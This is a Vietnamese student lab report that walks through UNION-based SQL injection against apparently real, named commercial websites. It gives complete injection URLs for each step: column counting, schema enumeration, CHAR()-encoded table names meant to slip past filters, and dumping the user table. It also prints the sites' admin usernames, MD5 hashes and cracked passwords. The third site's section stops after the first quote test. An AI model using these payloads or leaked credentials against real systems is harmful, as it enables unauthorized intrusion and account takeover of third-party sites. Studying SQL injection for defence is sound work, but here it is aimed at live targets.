BÁO CÁO 2 – 27/01/2026
SQL INJECTION

Sinh viên thực hiện: Lê Đức Việt – 23162113
- https://www.thanhnha.com
- Test hệ thống xem có lỗi không
Ban đầu khi mới mở trang web lên thì hệ thống hoạt động bình thường, thêm một số kí tự bất thường như ‘ test thử hệ thống có lỗi nào không.

Sau khi chỉnh lại url: https://www.thanhnha.com/?php=product_detail&id=288', thêm dấu nháy đơn sau trường id thì web hiện bất thường, cá hình ảnh hay thông tin của sản phẩm không còn hiển thị như lúc ban đầu ->dữ liệu đầu vào không được kiểm soát tốt
=> web này có thể tấn công được.

- Tiến hành khai thác
Tiến hành khai thác rộng hơn, kiểm tra số cột của table mà sql đã truy vấn để hiển thị ra màn hình.
Khi thử chỉnh lại url thêm order by 17 thì web vẫn hoạt động bình thường.



Order by 18 thì bị lỗi, 17 thì không bị lỗi, từ đó xác định được bảng đó có 17 cột dữ liệu. Điều này cần xác định để có thể dùng đúng cú pháp cho câu lệnh union.
Tìm vị trí hiển thị - Xác định xem số thứ tự cột nào sẽ được in ra màn hình giao diện web.
Sau khi chèn thêm vào url thêm lệnh UNION select và đổi id thành id âm: https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 -- vì câu truy vấn gốc không có dữ liệu, trang web sẽ buộc phải hiển thị các con số từ lệnh UNION.
Như hình bên dưới ta thấy số 6 xuất hiện do đó bất kỳ dữ liệu nào đặt vào vị trí số 6 trong câu lệnh sẽ được hiển thị cho chúng ta thấy.

Từ đó chúng ta có thể khai thác thêm thông tin của hệ thống bằng cách chèn các câu lệnh như version(), database(), @@datadir, @@version_compile_os, user()
Hiển thị thông tin về phiên bản của dtb

Hiển thị thông tin về tên của cơ sở dữ liệu hiện tại


Hiển thị tên user host của dtb

Dùng lệnh @@datadir để xem đường dẫn vật lý đến thư mục chứa dữ liệu trên ổ cứng của server.

Tiếp theo chúng ta có thể liệt kê các bảng có trong database.
Chỉnh lại url như sau: https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT 1,2,3,4,5,unhex(hex(group_concat(table_name))),7,8,9,10,11,12,13,14,15,16,17 from information_schema.tables where table_schema=database()—.
information_schema.tables: là một bảng hệ thống chứa tất cả thông tin về bảng khác trong dtb.
group_concat(): gom hết tất cả tên bảng thành một chuỗi và hiển thị ra màn hình tại cột thứ 6 ra màn hình.
Đây là kết quả thu được khi exe url trên. Các bảng có trong dtb hiển thị trên màn hình.
tbl_product_category,tbl_user,tbl_product,tbl_config,tbl_product_new,tbl_product_special,tbl_visitor,tbl_content,tbl_content_category.
Như ta thấy một số bảng có thể chứa các thông tin nhạy cảm như tbl_user có thể chứa thông tin của khách hàng(username, pass), …

Từ đó tiến hành liệt kê danh sách các cột trong bảng mục tiêu tbl_user.
Chỉnh lại url như sau: https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT 1,2,3,4,5,unhex(hex(group_concat(column_name))),7,8,9,10,11,12,13,14,15,16,17 from information_schema.columns where table_name=CHAR(116, 98, 108, 95, 117, 115, 101, 114)—
Chuyển đổi tên bảng tbl_user thành mã decimal để để thay thế cho chuỗi văn bản "tbl_user", giúp vượt qua các hệ thống kiểm tra an ninh thường chặn các tên bảng nhạy cảm.

Ta nhận được kết quả: id,uid,pwd. Như vậy bảng tbl_user có 3 cột là id, uid (username), pwd (password)
Từ đó ta tiến hành leak luôn các thông tin trong bảng đó ra màn hình.
Chỉnh lại url như sau: https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT 1,2,3,4,5,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),7,8,9,10,11,12,13,14,15,16,17 from tbl_user--
Ta được kết quả hiển thị ra màn hình như sau:
1/admincp/31b5d7b1a473763500b9b0d66e1a63c2,2/coder/e10adc3949ba59abbe56e057f20f883e
- Kết quả thu được
Sau khi decode lại, vì mật khẩu này được băm bằng md5 do đó ta có thể decode lại và nhận được như sau:
Uid: admincp; pass: admincp
Uid: coder; pass:123456

- https://ngoidongnai.com
- Test thử hệ thống có lỗi không.
Ban đầu mới mở trang web lên thì hoạt động bình thường

Tương tự như trên, thêm dấu ‘ sau url để xem web có bị lỗi gì không.

Như ta thấy thì web đã không còn hiển thị các hình ảnh, thông tin của sản phẩm như ban đầu nữa. Dữ liệu đầu vào không được kiểm soát tốt => web này có thể tấn công được.
- Tiến hành khai thác.
Tiến hành khai thác rộng hơn, kiểm tra số cột của table mà sql đã truy vấn để hiển thị ra màn hình.
Khi thử chỉnh lại url thêm order by 18 thì web vẫn hoạt động bình thường.



Order by 19 thì bị lỗi, 18 thì không bị lỗi, từ đó xác định được bảng đó có 18 cột dữ liệu. Điều này cần xác định để có thể dùng đúng cú pháp cho câu lệnh union.
Tìm vị trí hiển thị - Xác định xem số thứ tự cột nào sẽ được in ra màn hình giao diện web.
Sau khi chèn thêm vào url thêm lệnh UNION select và đổi id thành id âm: https://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18 -- vì câu truy vấn gốc không có dữ liệu, trang web sẽ buộc phải hiển thị các con số từ lệnh UNION.
Như hình bên dưới ta thấy số 3, 8 xuất hiện do đó bất kỳ dữ liệu nào đặt vào vị trí số 3, 8 trong câu lệnh sẽ được hiển thị cho chúng ta thấy.

Từ đó chúng ta có thể khai thác thêm thông tin của hệ thống bằng cách chèn các câu lệnh như version(), database(), @@datadir, @@version_compile_os, user()

Hiển thị thông tin về phiên bản của dtb, tên của cơ sở dữ liệu hiện tại

Tiếp theo chúng ta có thể liệt kê các bảng có trong database.
Chỉnh lại url như sau: https://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT 1,2, unhex(hex(group_concat(table_name))),4,5, 6,7,8,9,10,11,12,13,14,15,16,17,18 from information_schema.tables where table_schema=database()—.
information_schema.tables: là một bảng hệ thống chứa tất cả thông tin về bảng khác trong dtb.
group_concat(): gom hết tất cả tên bảng thành một chuỗi và hiển thị ra màn hình tại cột thứ 3 ra màn hình.
Đây là kết quả thu được khi exe url trên. Các bảng có trong dtb hiển thị trên màn hình.
tbl_product_category,tbl_product_ngoilop,tbl_user,tbl_product,tbl_config,tbl_product_new,tbl_product_all,tbl_thuexe,tbl_product_special,tbl_visitor,tbl_content,tbl_product_gachlotnen,tbl_thuexe_category,tbl_content_category.
Như ta thấy một số bảng có thể chứa các thông tin nhạy cảm như tbl_user có thể chứa thông tin của khách hàng(username, pass), …
Từ đó tiến hành liệt kê danh sách các cột trong bảng mục tiêu tbl_user.
Chỉnh lại url như sau: https://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT 1,2, unhex(hex(group_concat(column_name))),4,5,6, 7,8,9,10,11,12,13,14,15,16,17,18 from information_schema.columns where table_name=CHAR(116, 98, 108, 95, 117, 115, 101, 114)—
Chuyển đổi tên bảng tbl_user thành mã decimal để để thay thế cho chuỗi văn bản "tbl_user", giúp vượt qua các hệ thống kiểm tra an ninh thường chặn các tên bảng nhạy cảm.

Ta nhận được kết quả: id,uid,pwd, cat_id. Như vậy bảng tbl_user có 4 cột là id, uid (username), pwd (password) và catid
Từ đó ta tiến hành leak luôn các thông tin trong bảng đó ra màn hình.
Chỉnh lại url như sau: https://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT 1,2, unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd, 0x2f, cat_id))),4,5,6, 7,8,9,10,11,12,13,14,15,16,17,18 from tbl_user --
Ta được kết quả hiển thị ra màn hình như sau:

1/admincp/31b5d7b1a473763500b9b0d66e1a63c2/Admincp

- Kết quả thu được
Sau khi decode lại, vì mật khẩu này được băm bằng md5 do đó ta có thể decode lại và nhận được như sau:
Uid: admincp; pass: admincp

- https://www.diencovothanhdat.com
- Test thử hệ thống có lỗi không.
Ban đầu mới mở trang web lên thì hoạt động bình thường với hình ảnh sản phẩm, giá đầy đủ.

Tương tự như trên, thêm dấu ‘ sau url để xem web có bị lỗi gì không.
